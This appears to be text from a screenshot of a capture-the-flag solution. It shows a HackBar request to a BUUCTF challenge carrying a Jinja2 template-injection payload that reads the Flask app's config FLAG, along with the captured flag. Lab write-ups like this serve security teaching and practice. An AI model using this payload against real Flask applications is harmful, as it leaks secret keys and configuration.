 flag{0bdc757b-757b-438b-92ef-c0b44d43e8ae}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://0eef2afd-1e0f-420b-9653-537cc4af0885.node5.buuoj.cn:81/shrine/{{get_flashed_messages.__globals__.current_app.config.FLAG}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All